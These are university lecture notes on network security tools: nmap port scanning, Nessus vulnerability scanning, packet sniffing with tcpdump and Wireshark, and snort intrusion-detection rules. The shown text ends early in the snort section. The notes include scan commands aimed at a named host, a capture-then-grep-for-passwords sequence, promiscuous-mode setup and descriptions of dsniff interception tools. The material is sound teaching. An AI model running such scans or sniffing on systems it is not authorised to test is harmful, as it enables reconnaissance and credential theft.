# Lecture 23: Port and Vulnerability Scanning, Packet Sniffing, Intrusion Detection, and Penetration Testing

## Lecture Notes on "Computer and Network Security"

by Avi Kak (kak@purdue.edu)

April 12, 2022
5:41pm

©2022 Avinash Kak, Purdue University

## Goals:

- Port scanners
- The nmap port scanner
- Vulnerability scanners
- The Nessus vulnerability scanner
- Packet sniffers
- Intrusion detection
- The Metasploit Framework
- The Netcat utility# CONTENTS

| | *Section Title* | *Page* |
|---|---|---|
| **23.1** | **Port Scanning** | 3 |
| 23.1.1 | Port Scanning with Calls to `connect()` | 5 |
| 23.1.2 | Port Scanning with TCP SYN Packets | 7 |
| 23.1.3 | The `nmap` Port Scanner | 9 |
| **23.2** | **Vulnerability Scanning** | 14 |
| 23.2.1 | The Nessus Vulnerability Scanner | 15 |
| 23.2.2 | Installing Nessus | 18 |
| 23.2.3 | About the `nessus` Client | 22 |
| **23.3** | **Packet Sniffing** | 23 |
| 23.3.1 | Packet Sniffing with `tcpdump` | 30 |
| 23.3.2 | Packet Sniffing with `wireshark` | 33 |
| **23.4** | **Intrusion Detection with `snort`** | 36 |
| **23.5** | **Penetration Testing and Developing New Exploits with the Metasploit Framework** | 46 |
| **23.6** | **The Extremely Versatile Netcat Utility** | 51 |
| **23.7** | **Homework Problems** | 59 |Back to TOC

# 23.1 PORT SCANNING

- See Section 21.1 of Lecture 21 for the mapping between the ports and many of the standard and non-standard services. As mentioned there, each service provided by a computer monitors a specific port for incoming connection requests. There are 65,535 different possible ports on a machine.

- The main goal of port scanning is to find out which ports are **open**, which are **closed**, and which are **filtered**.

- **Looking at your machine from the outside, a given port on your machine is open only if you are running a server program on the machine and the port is assigned to the server.** If you are not running any server programs, then, from the outside, no ports on your machine are open. This could be the case with a brand new digital device that is not meant to provide any services to the rest of the world. **But, even with a device that was "clean" originally, should you happen to click accidentally on an email attachment consisting of malware, you could inadvertently end up installing a small server program in your machine that the bad guys could use to do their bad deeds.**- When we say a port is **filtered**, what we mean is that the packets passing through that port are subject to the filtering rules of a firewall.

- If a port on a remote host is **open** for incoming connection requests and you send it a SYN packet, the remote host will respond back with a SYN+ACK packet (see Lecture 16 for a discussion of this).

- If a port on a remote host is **closed** and your computer sends it a SYN packet, the remote host will respond back with a RST packet (see Lecture 16 for a discussion of this).

- Let's say a port on a remote host is **filtered** with something like an `iptables` based packet filter (see Lecture 18) and your scanner sends it a SYN packet or an ICMP ping packet, you may not get back anything at all.

- **A frequent goal of port scanning is to find out if a remote host is providing a service that is vulnerable to buffer overflow attack (see Lecture 21 for this attack).**

- Port scanning may involve all of the 65,535 ports or only the ports that are well-known to provide services vulnerable to different security-related exploits.Back to TOC

## 23.1.1 Port Scanning with Calls to connect()

- The simplest type of a scan is made with a call to **connect()**. The manpage for this system call on Unix/Linux systems has the following prototype for this function:

```
#include <sys/socket.h>

int connect(int socketfd, const struct sockaddr *address, socklen_t address_len);
```

where the parameter **socketfd** is the file descriptor associated with the internet socket constructed by the client (with a call to three-argument **socket()**), the pointer parameter **address** that points to a **sockaddr** structure that contains the IP address of the remote server, and the parameter **address_len** that specifies the length of the structure pointed to by the second argument.

- A call to **connect()** if successful completes a three-way handshake (that was described in Lecture 16) for a TCP connection with a server. The header file **sys/socket.h** includes a number of definitions of the structs needed for socket programming in C.- When `connect()` is successful, it returns the integer 0, otherwise it returns -1.

- In a typical use of `connect()` for port scanning, if the connection succeeds, the port scanner immediately closes the connection (having ascertained that the port is open).Back to TOC

## 23.1.2 Port Scanning with TCP SYN Packets

- Scanning remote hosts with SYN packets is probably the most popular form of port scanning.

- As discussed at length in Lecture 16 when we talked about SYN flooding for DoS attacks, if your machine wants to open a TCP connection with another machine, your machine sends the remote machine a SYN packet. If the remote machine wants to respond positively to the connection request, it responds back with a SYN+ACK packet, that must then be acknowledged by your machine with an ACK packet.

- In a port scan based on SYN packets, the scanner machine sends out SYN packets to the different ports of a remote machine. When the scanner machine receives a SYN+ACK packet in return for a given port, the scanner can be sure that the port on the remote machine is open. It is the "duty" of a good port-scanner to immediately send back to the target machine an RST packet in response to a received SYN+ACK packet so that the half-open TCP circuit at the target is closed immediately.- Ordinarily, when a target machines receives a SYN packet for a closed port, it sends back an RST packet back to the sender.

- Note that when a target machine is protected by a packet-level firewall, it is the firewall rules that decide what the machine's response will be to a received SYN packet.Back to TOC

## 23.1.3 The `nmap` Port Scanner

- **nmap** stands for "network map". This open-source scanner, developed by Fyodor (see http://insecure.org/), is one of the most popular port scanners for Unix/Linux machines. There is good documentation on the scanner under the "Reference Guide" button at http://nmap.org/.

- **nmap** is actually more than just a port scanner. In addition to listing the open ports on a network, **it also tries to construct an inventory of all the services running in a network. It also tries to detect as to which operating system is running on each machine, etc.**

- In addition to carrying out a TCP SYN scan, **nmap** can also carry out TCP `connect()` scans, UDP scans, ICMP scans, etc. [Regarding UDP scans, note that SYN is a TCP concept, so there is *no* such thing as a UDP SYN scan. In a UDP scan, if a UDP packet is sent to a port that is *not* open, the remote machine will respond with an ICMP port-unreachable message. So the absence of a returned message can be construed as a sign of an open UDP port. However, as you should know from Lecture 18, a packet filtering firewall at a remote machine may prevent the machine from responding with an ICMP error message even when a port is closed.]- As listed in its manpage, **nmap** comes with a large number of options for carrying out different kinds of security scans of a network. In order to give the reader a taste of the possibilities incorporated in these options, here is a partial description of the entries for a few of the options:

  **-sP** : This option, also known as the "ping scanning" option, is **for ascertaining as to which machines are up in a network**. Under this option, nmap sends out ICMP echo request packets to every IP address in a network. Hosts that respond are up. But this does not always work since many sites now block echo request packets. To get around this, nmap can also send a TCP ACK packet to (by default) port 80. If the remote machine responds with a RST back, then that machine is up. Another possibility is to send the remote machine a SYN packet and wait for an RST or a SYN/ACK. `For root users, nmap uses both the ICMP and ACK techniques in parallel.` For non-root users, only the TCP `connect()` method is used.

  **-sS** : The "-sS" option carries out a SYN scan.

  **-sT** : The "-sT" option carries out a TCP `connect()` scan. See Section 23.1.1 for port scanning with calls to `connect()`.

  **-sU** : This option sends a dataless UDP header to every port. As mentioned earlier in this section, the state of the port is inferred from the ICMP response packet (if there is such a response at all).

  **-sV** : This is also referred to as "Version Detection". After nmap figures out which TCP and/or UDP ports are open, it next tries to figure out what service is actually running at each of those ports. A file called `nmap-services-probes` is used to determine the best probes for detecting various services. In addition to determine the service protocol (http, ftp, ssh, telnet, etc.), nmap also tries to determine the application name (such as Apache httpd, ISC bind, Solaris telnetd, etc.), version number, etc.- If nmap is compiled with OpenSSL support, it will connect to SSL servers to figure out the service listening behind the encryption.

- To carry out a port scan of your own machine, you could try (called as root)

  ```
  nmap -sS localhost
  ```

  where, as mentioned, the "-sS" option carries out a SYN scan. If you wanted to carry out an "aggressive" SYN scan of, say, `moonshine.ecn.purdue.edu`, you would call as root:

  ```
  nmap -sS -A moonshine.ecn.purdue.edu
  ```

  where you can think of the "-A" option as standing for either "aggressive" or "advanced." This option enables OS detection, version scanning, script scanning, and more. [IMPORTANT: If the target machine has the DenyHosts shield running to ward off the dictionary attacks (See Lecture 24 for what that means) and you repeatedly scan that machine with the '-A' option turned on, your IP address may become quarantined on the target machine (assuming that port 22 is included in the range of the ports scanned). When that happens, you will not be able to SSH into the target machine. The reason I mention this is because, when first using `nmap`, most folks start by scanning the machines they normally use for everyday work. Should the IP address of your machine become inadvertently quarantined in an otherwise useful-to-you target machine, you will have to ask the administrator of the target machine to restore your SSH privileges there. This would normally require deleting your IP address from six different files that are maintained by DenyHosts.]- You can limit the range of ports to scan with the "-p" option, as in the following call which will cause only the first 1024 ports to be scanned:

```
nmap -p 1-1024 -sT moonshine.ecn.purdue.edu
```

- The larger the number of router/gateway boundaries that need to be crossed, the less reliable the results returned by **nmap**. As an illustration, I rarely get accurate results with **nmap** when I am port scanning a Purdue machine from home. [When scanning a remote machine several hops away, I sometimes get better results with my very simple port scanner `port_scan.pl` shown in Lecture 16. But, obviously, that scanner comes nowhere close to matching the amazing capabilities of `nmap`.]

- When I invoked nmap on localhost, I got the following result

```
Starting nmap 3.70 ( http://www.insecure.org/nmap/ ) at 2007-03-14 10:20 EDT
Interesting ports on localhost.localdomain (127.0.0.1):
(The 1648 ports scanned but not shown below are in state: closed)
PORT     STATE SERVICE
22/tcp   open  ssh
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
465/tcp  open  smtps
587/tcp  open  submission
631/tcp  open  ipp
814/tcp  open  unknown
953/tcp  open  rndc
1241/tcp open  nessus
3306/tcp open  mysql

Nmap run completed -- 1 IP address (1 host up) scanned in 0.381 seconds
```- By default, **nmap** first pings a remote host in a network before scanning the host. The idea is that if the machine is down, why waste time by scanning all its ports. But since many sites now block/filter the ping echo request packets, this strategy may bypass machines that may otherwise be up in a network. To change this behavior, the following sort of a call to **nmap** may produce richer results (at the cost of slowing down a scan):

```
nmap -sS -A -P0 moonshine.ecn.purdue.edu
```

  The '-P0' option (the second letter is 'zero') tells **nmap** to **not** use ping in order to decide whether a machine is up.

- **nmap** can make a good guess of the OS running on the target machine by using what's known as "TCP/IP stack fingerprinting." It sends out a series of TCP and UDP packets to the target machine and examines the content of the returned packets for the values in the various header fields. These may include the sequence number field, the initial window size field, etc. Based on these values, **nmap** then constructs an OS "signature" of the target machine and sends it to a database of such signatures to make a guess about the OS running on the target machine.Back to TOC

## 23.2 VULNERABILITY SCANNING

- The terms *security scanner*, *vulnerability scanner*, and *security vulnerability scanner* all mean roughly the same thing. Any such "system" may also be called just a *scanner* in the context of network security. Vulnerability scanners frequently include port scanning.

- A vulnerability scanner scans a specified set of ports on a remote host and tries to test the service offered at each port for its known vulnerabilities.

- Be forewarned that an aggressive vulnerability scan may crash the machine you are testing. It is a scanner's job to connect to all possible services on all the open ports on a host. By the very nature of such a scan, a scanner will connect with the ports and test them out in quick succession. If the TCP engine on the machine is poorly written, the machine may get overwhelmed by the network demands created by the scanner and could simply crash. **That's why many sysadmins carry out security scans of their networks no more than once a month or even once a quarter.**## 23.2.1 The Nessus Vulnerability Scanner

- According to the very useful web site "Top 125 Network Security Tools" (`http://sectools.org`), the source code for Nessus, which started out as an open-source project, was closed in 2005. Now for commercial applications you have to maintain a paid subscription to the company Tenable Computer Networks for the latest vulnerability signatures. However, it is still free for personal and non-commercial use. [The `http://sectools.org` website is a very useful place to visit to get an overview of the most commonly used computer security tools today. This website is maintained by the same folks who bring you the `nmap` scanner.]

- Nessus is a *remote security scanner*, meaning that it is typically run on one machine to scan all the services offered by a remote machine in order to determine whether the latter is safeguarded against all known security exploits.

- According to the information posted at `http://www.nessus.org`: Nessus is the world's most popular vulnerability scanner that is used in over 75,000 organizations world-wide.

- The "Nessus" Project was started by Renaud Deraison in 1998.In 2002, Renaud co-founded Tenable Network Security with Ron Gula, creator of the Dragon Intrusion Detection System and Jack Huffard. Tenable Network Security is the owner, sole developer and licensor for the Nessus system.

- The Nessus vulnerability scanning system consists of a server and a client. They can reside in two separate machines.

- The server program is called **nessusd**. This is the program that "attacks" other machines in a network. In a standard install of this software, the server is typically at the path `/opt/nessus/sbin/nessusd`.

- The client program is called **nessus**. The client, at the path `/opt/nessus/bin/nessus`, orchestrates the server, meaning that it tells the server as to what forms of attacks to launch and where to deposit the collected security information. The client packages different attack scenarios under different names so that you can use the same attack scenario on different machines or different attack scenarios on the same machine.

- While the server **nessusd** runs on a Unix/Linux machine, it is capable of carrying out a vulnerability scan of machines running other operating systems.- The security tests for the Nessus system are written in a special scripting language called **Network Attack Scripting Language** (NASL). Supposedly, NASL makes it easy to create new security tests.

- Each security test, written in NASL, consists of an **external plugin.** There are currently over 70,000 plugins available. New plugins are created as new security vulnerabilities are discovered. The command `nessus-update-plugins` can automatically update the database of plugins on your computer and do so on a regular basis.

- The client tells the server as to what category of plugins to use for the scan.

- Nessus can detect services even when they are running on ports other than the standard ports. That is, if the HTTP service is running at a port other than 80 or TELNET is running on a port other than port 23, Nessus can detect that fact and apply the applicable tests at those ports.

- Nessus has the ability to test SSLized services such as HTTPS, SMTPS, IMAPS, etc.Back to TOC

## 23.2.2 Installing Nessus

- I went through the following steps to install this tool on my Ubuntu laptop:

  – I downloaded the debian package from the Nessus website and installed it in my laptop with the following command:

    ```
    dpkg -i Nessus-5.0.0-ubuntu1010_amd64.deb
    ```

    When the package is installed, it displays the following message

    ```
    All plugins loaded:
     - You can start nessusd by typing /etc/init.d/nessusd start
     - Then go to https://pixie:8834/ to configure your scanner
    ```

    where "pixie" is the name of my laptop. Installation of the package will deposit all the Nessus related software in the various subdirectories of the `/opt/nessus/` directory. In particular, all the client commands are placed in the `bin` subdirectory and all the root-required commands in the `sbin` directory. What that implies is that you must include `/opt/nessus/bin/` in the pathname for your account and `/opt/nessus/sbin/` in the pathname for the root account. You must also include `/opt/nessus/man/` in your `MANPATH` to access the documentation pages for Nessus.- As root, you can now fire up the `nessusd` server by executing:

  ```
  /etc/init.d/nessusd start
  ```

  You can see that the Nessus server is up and running by doing any of the following:

  ```
  netstat -n | grep tcp
  netstat -tap | grep LISTEN
  netstat -pltn | grep 8834
  ```

  Any of these commands will show you that the Nessus server is running and monitoring port 8834 for scan requests from Nessus clients.

- Now, in accordance with the message you saw when you installed the debian package, point your web browser to `https://pixie:8834/` (with "pixie" replaced by the name you have given to your machine) to start up the web based wizard for installing the rest of the server software (mainly the plugins you need for the scans) through a feed from `http://support.tenable.com`. The web-based wizard will take you directly to this URL after you have indicated whether you want a home feed or a professional feed. Go for home feed for now — it's free. I believe the professional feed could set you back by around $1500 a year. When you register your server at the URL, you will receive a feed key that you must enter in the wizard for the installation to continue. If you are running a spam filter, make sure that it can accept email from `nessus.org`.- After you have entered the feed key in the install wizard in your web browser, you will be asked for a username and a password in your role as a sysadmin for the Nessus server. (Note that this is comparable to a root privilege). Should you forget the password, you can re-create a new sysadmin password by executing the command '`/opt/nessus/sbin/nessus-chpasswd admin`' as root.

  - After you you have entered the above info, the Nessus server will download all the plugins. I think there are over 40,000 of these plugins for all sorts of vulnerability scans. **Each plugin is based on a unique vulnerability signature.** Eventually, you will see a screen with the heading "Nessus Vulnerability Scanner". Under the header, you will see a bar that has "Listing Scans" on the left and a button for "New Scan" on the right. Click on the "New Scan" button to create a test scan to play with.

- If you wish to allow multiple clients (who may be on different hosts in a network) to run scan through your Nessus server, you can do that by executing the following command as root

  ```
  nessus-adduser
  ```

  For further information on this command, do '`man nessus-adduser`'. You can also remove users (clients) by executing as root the command '`nessus-rmuser`'.- By the way, you can update your plugins by executing the command '`sudo ./nessus-update-plugins`' in the `/opt/nessus/sbin/` directory. This updating step only works if your server is registered with `http://www.nessus.org/register/`.

- You will find all the plugins in the following directory machine where the server is installed:

  ```
  /opt/nessus/lib/nessus/plugins/
  ```

  After you have updated the plugins, you can do '`ls -last | more`' in the above directory to see what sort of plugins were installed in the latest update.Back to TOC

## 23.2.3 About the Nessus Client

- When you install the debian package as described in the previous subsection, the web-based install wizard I described there eventually takes you to a web based client. Note that it is the client's job to tell the server what sort of a vulnerability scan to run on which machines.

- Nessus also gives you a command-line client in the `/opt/nessus/bin` directory. The name of the client is `nessus`. If you do '`man nessus`', you will see examples of how to call the client on a targeted machine. The vulnerability scan carried out by the command-line client depend on the information you place in scan config file whose name carries the `.nessus` suffix.

- The basic parameters of how the `nessus` client interacts with a Nessus server are controlled by the automatically generated `.nessusrc` file that is placed in client user's home directory.Back to TOC

## 23.3 PACKET SNIFFING

- A packet sniffer is a passive device (as opposed to a port or vulnerability scanners that by their nature are "active" systems).

- Packet sniffers are more formally known as **network analyzers** and **protocol analyzers**.

- The name **network analyzer** is justified by the fact that you can use a packet sniffer to *localize* a problem in a network. As an example, suppose that a packet sniffer says that the packets are indeed being put on the wire by the different hosts. If the network interface on a particular host is not seeing the packets, you can be a bit more certain that the problem may be with the network interface in question.

- The name **protocol analyzer** is justified by the fact that a packet sniffer can look inside the packets for a given service (especially the packets exchanged during handshaking and other such negotiations) and make sure that the packet composition is as specified in the RFC document for that service protocol.- What makes packet sniffing such a potent tool is that a majority of LANs are based on the **shared Ethernet** notion. In a shared Ethernet, you can think of all of the computers in a LAN as being plugged into the same wire (notwithstanding appearances to the contrary). [Strictly speaking, it is only the hosts that are behind the same switch that see all packets in their portion of the LAN. See Lecture 16 for the difference between routers, switches, and hubs.] **So all the Ethernet interfaces on all the machines that are plugged into the same router will see all the packets. On wireless LANs, all the interfaces on the same channel see all the packets meant for all of the hosts that have signed up for that channel.**

- As you'll recall from Lecture 16, it is the lowest layer of the TCP/IP protocol stack, the Physical Layer, that actually puts the information on the wire. What is placed on the wire consists of data packets called **frames**. Each Ethernet interface gets a 48-bit address, called the MAC address, that is used to specify the source address and the destination address in each frame. Even though each network interface in a LAN sees all the frames, any given interface normally would not accept a frame unless the destination MAC address corresponds to the interface. [The acronym MAC here stands for Media Access Control. Recall that in Lecture 15, we used the same acronym for Message Authentication Code.]

- Here is the structure of an Ethernet frame:```
Preamble       D-addr     S-addr     Frame-Type     Data         CRC
               MAC        MAC

8 bytes        6 bytes    6 bytes    2 bytes        1500 bytes   4 bytes
               <----- Ethernet Frame Header  ----->   (max)
                          14 bytes

               <----------  maximum of 1514 bytes  ---------------->
```

where "D-addr" stands for destination address and "S-addr" for source address. The 8-byte "Preamble" field consists of alternating 1's and 0's for the first seven bytes and '10101011' for the last byte; its purpose is to announce the arrival of a new frame and to enable all receivers in a network to synchronize themselves to the incoming frame. The 2-byte "Type" field identifies the higher-level protocol (e.g., IP or ARP) contained in the data field. The "Type" field therefore tells us how to interpret the data field. The last field, the 4-byte CRC (Cyclic Redundancy Check) provides a mechanism for the detection of errors that might have occurred during transmission. If an error is detected, the frame is simply dropped. **From the perspective of a packet sniffer, each Ethernet frame consists of a maximum of 1514 bytes.**

- The **minimum size** of an Ethernet frame is 64 bytes (D-addr: 6 bytes, S-addr: 6 bytes, Frame Type: 2 bytes, Data: 46 bytes, CRC checksum: 4 bytes). **Padding bytes must be added if the data itself consists of fewer than 46 bytes.** The **maximum size** is limited to 1518 bytes from the perspective of what's put on the wire, since it includes the 4 bytes CRC checksum. From the perspective of what would be received by an upper levelprotocol (say, the IP protocol) at the receiving end, the maximum size is limited to 1514 bytes. As you can guess, the number of bytes in the data field must not exceed 1500 bytes. [**In modern Gigabit networks, a frame size of only 1514 bytes leads to excessively high frame rates. So there is now the notion of a *Jumbo Ehternet Frame* for ultrafast networks.**]

- In the OSI model of the TCP/IP protocol stack [see Section 16.2 of Lecture 16 for the OSI model], it is the Data Link Layer's job to map the destination IP address in an outgoing packet to the destination MAC address and to insert the MAC address in the outgoing frame. The Physical Layer then puts the frame on the wire. [**From the larger perspective of the internet, hosts are uniquely identified by their IP addresses. However, at a local level a machine cannot communicate with another machine or a router or a switch unless it has the MAC address for the destination interface. Coming up with a scalable and dynamic solution to the problem of how to obtain the MAC address that goes a with a given IP address that your machine wants to send a packet to was perhaps one of the greatest engineering accomplishments that ultimately resulted in the worldwide internet as we know it today. You could ask why not use the IP addresses directly as MAC addresses for communications in a local network. That would not be practical since we must allow a host to possess multiple communication interfaces. If you did not allow for that, how would you get a router to work? With the clean separation between IP addresses and MAC addresses, a single host with a unique IP address is allowed to have an arbitrary number of interfaces, each with its own MAC address. With this separation between the addressing schemes, and with IP addresses representing the main identity of a host, we are faced with the problem of discovering the MAC address associated with an interface for a host with a given IP address. (Obviously, when****a host possesses multiple interfaces, only one can participate in a single LAN.) That's where the ARP protocol comes in. The next bullet explains briefly what this protocol does.**]

- The Data Link Layer uses a protocol called the Address Resolution Protocol (ARP) to figure out the destination MAC address corresponding to the destination IP address. [In Section 9.8.1 of Lecture 9 I showed how ARP packets can be used to crack the encryption key in a locked WiFi.] As a first step in this protocol, the system looks into the locally available ARP cache. If no MAC entry is found in this cache, the system broadcasts an ARP request for the needed MAC address. As this request propagates outbound toward the destination machine, either en-route gateway machine supplies the answer from its own ARP cache, or, eventually, the destination machine supplies the answer. The answer received is cached for a maximum of 2 minutes. [If you want to see the contents of the ARP cache at any given moment, simply execute the command "`arp -n`" or "`arp -a`" from the command line. The latter version with the "`-a`" option also tries to associate symbolic hostnames with the IP addresses. Either version of the command will show you the IP addresses and the associated MAC addresses currently in the cache. You don't have to be root to execute this command. Do `man arp` on your Ubuntu machine to find out more about the `arp` command. By the way, you can yourself flush the ARP cache by executing the command "`sudo ip -s -s neigh flush all`", where the first "`-s`" is for the verbosity level and the second "`-s`" for setting the option "`neigh`" for neighborhood, and delete a specific entry in the cache with a command like "`sudo arp -d 10.0.0.10`" if you wanted to delete the entry for the IP address 10.0.0.10. After flushing the entire cache or deleting a specific entry, the cache will be refilled with fresh entries as ARP broadcasts are made in the LAN. **People sometimes play with these commands when they are unable to get one host to communicate directly with another host in the same LAN.****(Let's say you are working at home and, using the `rsync` command, you want to transfer a directory directly from one machine to another.) In most such cases, the problems are caused more by something having gone awry in the operation of the router than in the communication interfaces of your machines. In my experience, such problems are best resolved by simply power cycling the router.**]

- Unless otherwise constrained by the arguments supplied, a packet sniffer will, in general, accept all of the frames in the LAN regardless of the destination MAC addresses in the individual frames.

- When a network interface does not discriminate between the incoming frames on the basis of the destination MAC address, we say the interface is operating in the **promiscuous mode**. [You can easily get an interface to work in the promiscuous mode simply by invoking `'sudo ifconfg ethX promisc'` where `ethX` stands for the name of the interface (it would be something like eth0, eth1, wlan0, etc.).]

- About the power of packet sniffers to "spy" on the users in a LAN, the `dsniff` packet sniffer contains the following utilities that can collect a lot of information on the users in a network

  **sshmitm** : This can launch a man-in-the-middle attack on an SSH link. (See Lecture 9 for the man-in-the-middle attack). As mentioned earlier, basically the idea is to intercept the public keys being exchanged between two parties A and B wanting to establish an SSH connection. The attacker, X, that can eavesdrop on thecommunication between A and B with the help of a packet sniffer pretends to be B vis-a-vis A and A vis-a-vis B.

**urlsnarf** : From the sniffed packets, this utility extracts the URL's of all the web sites that the network users are visiting.

**mailsnarf:** This utility can track all the emails that the network users are receiving.

**webspy** : This utility can track a designated user's web surfing pattern in real-time.

**and a few others**Back to TOC

## 23.3.1 Packet Sniffing with `tcpdump`

- This is an open-source packet sniffer that comes bundled with all Linux distributions.

- You saw many examples in Lectures 16 and 17 where I used `tcpdump` to give demonstrations regarding the various aspects of TCP/IP and DNS. **The notes for those lectures include explanations for the more commonly used command-line options for `tcpdump`.**

- `tcpdump` uses the **pcap** API (in the form of the `libpcap` library) for packet capturing. (The Windows equivalent of `libpcap` is `WinCap`.)

- Check the **pcap** manpage in your Linux installation for more information about **pcap**. You will be surprised by how easy it is to create your own network analyzer with the **pcap** packet capture library.

- Here is an example of how `tcpdump` could be used on your Linux laptop:– First create a file for dumping all of the information that will be produced by **tcpdump**:

```
touch tcpdumpfile
chmod 600 tcpdumpfile
```

where I have also made it inaccessible to all except myself as root.

– Now invoke **tcpdump**:

```
sudo tcpdump > tcpdumpfile
```

This is where **tcpdump** begins to do its work. It will will print out a message saying as to which interface it is listening to.

– After you have collected data for a while, invoke

```
sudo strings tcpdumpfile | more
```

This will print out all the strings, meaning sequences of characters delimited by nonprintable characters, in the `tcpdumpfile`. The function `strings` is in the **binutils** package.

– For example, if you wanted to see your password in the dump file, you could invoke:

```
strings tcpdumpfile | grep -i password
```– Hit `<ctrl-c>` in the terminal window in which you started `tcpdump` to stop packet sniffing.Back to TOC

## 23.3.2 Packet Sniffing with `wireshark` (formerly `ethereal`)

- **Wireshark** is a packet sniffer that, as far as packet sniffing is concerned, works in basically the same manner as **`tcpdump`**. (It also uses the **pcap** library.) What makes **`wireshark`** special is its GUI front end that makes it extremely easy to analyze the packets.

- As you play with Wireshark, you will soon realize the importance of a GUI based interface for understanding the packets and analyzing their content in your network. To cite just one example of the ease made possible by the GUI frontend, suppose you have located a suspicious packet and now you want to look at the rest of the packets in just that TCP stream. With Wireshark, all you have to do is to click on that packet and turn on "follow TCP stream feature". Subsequently, you will only see the packets in that stream. The packets you will see will include resend packets and ICMP error message packets relevant to that stream.

- With a standard install of the packages, you can bring up the wireshark GUI by just entering **`wireshark`** in the command line. While you can call **`wireshark`** in a command line with alarge number of options to customize its behavior, it is better to use the GUI itself for that purpose. So call `wireshark` without any options. [**If you are overwhelmed by the number of packets you see in the main window, enter something like `http` in the "Filter" text window just below the top-level icons. Subsequently, you will only see the http packets. By filtering out the packets you do not wish to see, it is easier to make sense of what is going on.**]

- The `wireshark` user's manual (HTML) is readily accessible through the "Help" menu button at the top of the GUI.

- To get started with sniffing, you could start by clicking on "capture". This will bring up a dialog window that will show all of the network interfaces on your machine. Click on "Start" for the interface you want to sniff on. Actually, instead click on the "Options" for the interface and click on "Start" through the resulting dialog window where you can name the file in which the packets will be dumped.

- You can stop sniffing at any time by clicking on the second-row icon with a little red 'x' on it.

- Wireshark understand 837 different protocols. You can see the list under "Help" menu button. It is instructive to scroll down this list if only to get a sense of how varied and diverse the world internet communications has become.- Wireshark gives you three views of each packet:
  - A one line summary that looks like

```
Packet  Time      Source        Destination   Protocol   Info
Number
------------------------------------------------------------------

 1   1.018394   128.46.144.10  192.168.1.100  TCP   SSH > 33824 [RST,ACK] ..
```

  - A display in the middle part of the GUI showing further details on the packet selected. Suppose I select the above packet by clicking on it, I could see something like the following in this "details" display:

```
Frame 1  (54 bytes on the wire, 54 bytes captured)
Ethernet II, Src: Cisco-Li_6f:a8:db  (00:18:39:6f:a8:db), Dst: ...........
Internet Protocol:  Src: 128.46.144.10 (128.46.144.10)   Dst: .......
Transmission Control Protocol:  Src Port: ssh (22), Dst Port: 33824 ....
```

  - The lowest part of the GUI shows the hexdump for the packet.

- Note that wireshark will set the local Ethernet interface to promiscuous mode so that it can see all the Ethernet frames.Back to TOC

# 23.4 INTRUSION DETECTION WITH `snort`

- You can think of an **intrusion detector** as a packet sniffer on steroids.

- While being a passive capturer of the packets in a LAN just like a regular packet sniffer, an intrusion detector can bring to bear on the packets some fairly complex logic to decide whether an intrusion has taken place.

- One of the best known intrusion detectors is `snort`. By examining all the packets in a network and applying appropriate rulesets to them, it can do a good job of detecting intrusions. [`snort` does everything that `tcpdump` does plus more.] Like `tcpdump`, `snort` is an open-source command-line tool.

- What makes `snort` a popular choice is its easy-to-learn and easy-to-use rule language for intrusion detection. Just to get an idea of the range of attacks that people have written intrusion-detection rules for, here are the names of the rule files in `/etc/snort/rules` directory on my Ubuntu machine:```
backdoor.rules                    community-web-iis.rules     pop2.rules
bad-traffic.rules                 community-web-misc.rules    pop3.rules
chat.rules                        community-web-php.rules     porn.rules
community-bot.rules               ddos.rules                  rpc.rules
community-deleted.rules           deleted.rules               rservices.rules
community-dos.rules               dns.rules                   scan.rules
community-exploit.rules           dos.rules                   shellcode.rules
community-ftp.rules               experimental.rules          smtp.rules
community-game.rules              exploit.rules               snmp.rules
community-icmp.rules              finger.rules                sql.rules
community-imap.rules              ftp.rules                   telnet.rules
community-inappropriate.rules     icmp-info.rules             tftp.rules
community-mail-client.rules       icmp.rules                  virus.rules
community-misc.rules              imap.rules                  web-attacks.rules
community-nntp.rules              info.rules                  web-cgi.rules
community-oracle.rules            local.rules                 web-client.rules
community-policy.rules            misc.rules                  web-coldfusion.rules
community-sip.rules               multimedia.rules            web-frontpage.rules
community-smtp.rules              mysql.rules                 web-iis.rules
community-sql-injection.rules     netbios.rules               web-misc.rules
community-virus.rules             nntp.rules                  web-php.rules
community-web-attacks.rules       oracle.rules                x11.rules
community-web-cgi.rules           other-ids.rules
community-web-client.rules        p2p.rules
```

- To give you a taste of the rule syntax, here is a simple rule:

```
alert tcp any any -> 192.168.1.0/24 80 (content:"|A1 CC 35 87|"; msg:"accessing port 80 on local")
```

  where the keyword `alert` is the action part of the rule, the keyword `tcp` the protocol part, the string `any any` the source address and the source port, the string `->` the direction operator, and the string `192.168.1.0/24 80` the destination address and port . These five parts constitute the rule header. What comes after that inside '()' is the rule body.- To understand the header better, the string `any any` when used as the source means "from any IP address and from any source port." The portion `192.168.1.0/24` of the destination part means a Class C private network with its first 24 bits fixed as specified by the first three decimal numbers in the decimal-dot notation. The portion `80` specifies the destination port. The direction operator can be either `->` or `<-` or `<>`, the last for packets going in either direction.

- It is the body of a rule that takes some time getting used to. Remember, the body is whatever is between the parentheses '(' and ')'.

- The body consists of a sequence of **rule options** separated by ';'. A couple of the more frequently used options are: (1) the payload detection option, and (2) the metadata option. **The purpose of the payload detection option is to establish a criterion for triggering the rule. The purpose of the metadata option is to convey some useful information back to the human operator.**

- Each option in the body of a rule begins with a keyword followed by a colon.

- Some of the more commonly used keywords for the payload detection option are: `content` that looks for a string of bytes inthe packet payload, `nocase` that makes payload detection case insensitive, `offset` that specifies how many bytes to skip before searching for the triggering condition, `pcre` that says that matching of the payload will be with a Perl compatible regular expression, etc.

- Some of the more commonly used keywords are for the metadata option are: `msg`, `reference`, `classtype`, `priority`, `sid`, `rev`, etc.

- In the rule example shown at the bottom of page 37, the body contains two options: the payload detection option `content` and the metadata option `msg`. Therefore, that rule will be triggered by any TCP packet whose payload contains the byte sequence `A1 CC 35 87`. When you are listing the bytes in hex, you are supposed to place them between '|' and '|'.

- It is often useful to only trigger a rule if the packet belongs to an established TCP session. This is accomplished with the `flow` option. The body of a rule will contain a string like `flow: to_server, established` if you wanted the rule to be triggered by a packet meant for a server and it was a part of an established session between the server and a client.

- You can also cause one rule to create conditions for triggering another rule later on. This is done with the `flowbits` option.An option declaration inside the rule body that looks like

```
flowbits:set, community_is_proto_irc;
```

means that you have set a tag named `community_is_proto_irc`. Now if there is another rule that contains the following option declaration inside its body:

```
flowbits:isset, community_is_proto_irc;
```

this would then become a condition for the second rule to fire.

- With that very brief introduction to the rule syntax, let's now peek into some of the rule files that are used for intrusion detection.

